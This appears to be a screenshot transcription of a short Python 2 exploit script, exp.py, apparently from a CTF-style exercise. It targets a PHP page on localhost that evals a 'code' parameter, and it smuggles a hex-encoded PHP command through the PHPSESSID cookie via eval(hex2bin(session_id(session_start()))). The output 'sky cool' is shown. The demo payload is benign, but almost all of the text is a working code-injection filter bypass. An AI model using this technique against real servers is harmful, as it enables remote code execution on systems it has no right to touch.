 test.php exp.py untitled
1 import requests
2 url = 'http://localhost/?code=eval(hex2bin(session_id(session_start())));'
3 payload = "echo 'sky cool';".encode('hex')
4 cookies = {
5 'PHPSESSID':payload
6 }
7 r = requests.get(url=url,cookies=cookies)
8 print r.content
9
sky cool